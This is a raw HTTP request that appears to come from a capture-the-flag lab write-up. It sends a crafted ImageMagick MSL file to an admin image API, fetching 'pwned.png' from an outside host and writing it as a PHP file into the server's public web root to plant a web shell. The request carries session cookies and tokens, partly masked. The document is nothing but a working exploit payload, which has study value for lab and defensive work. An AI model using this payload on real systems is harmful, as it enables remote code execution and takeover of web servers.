 POST /api/v2/admin/image/modify?path=vid:msl:/tmp/php*&effect=TEST HTTP/1.1
Host: 10.10.11.220
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=ABC
X-XSRF-TOKEN: eyJpdiI6Ik......nIjoiIn0=
Content-Length: 300
Origin: http://10.10.11.220
DNT: 1
Connection: close
Referer: http://10.10.11.220/admin
Cookie: XSRF-TOKEN=eyJpdiI6I********.nIjoiIn0%3D; intentions_session=
eyJpdiI6IlgzMFljOHFFU*********IiwidGFnIjoiIn0%3D; token=eyJ0eXAiOiJKV1QiLCJh......_sydFA
--ABC
Content-Disposition: form-data; name="pwned"; filename="pwned.msl"
Content-Type: text/plain
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="http://10.10.16.6/pwned.png" />
<write filename="/var/www/html/intentions/public/pwned.php" />
</image>
--ABC--